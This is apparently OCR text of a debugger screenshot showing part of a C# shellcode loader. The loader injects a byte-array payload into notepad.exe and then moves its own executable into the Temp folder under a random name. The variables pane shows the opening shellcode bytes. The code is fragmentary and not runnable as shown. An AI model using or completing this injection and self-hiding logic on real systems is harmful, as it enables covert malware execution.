 387 string processName = Process.GetCurrentProcess().ProcessName;
388 Loader loader = new Loader();
389 try
390 {
391 loader.Load(targetProcess, shellcode);
392 }
393 catch (Exception ex)
394 {
395 Console.WriteLine("[x] Something went wrong!" + ex.Message);
396 }
397 try
398 {
399 File.Move(processName + ".exe", tempPath + Guid.NewGuid().ToString());
400 }
401 catch (Exception ex2)
402 {
403 Console.WriteLine("[x] Something went wrong!" + ex2.Message);
404 }
100 %
局部变量
名称 值 类型
args {string[0x00000000]} string[]
tempPath @"C:\Users\ AppData\Local\Temp\" string
targetProcess @"c:\windows\notepad.exe" string
shellcode {byte[0x0000039F]} byte[]
[0] 0xFC byte
[1] 0x48 byte
[2] 0x83 byte
[3] 0xE4 byte
[4] 0xF0 byte
[5] 0xE8 byte
[6] 0xC8 byte
[7] 0x00 byte
[8] 0x00 byte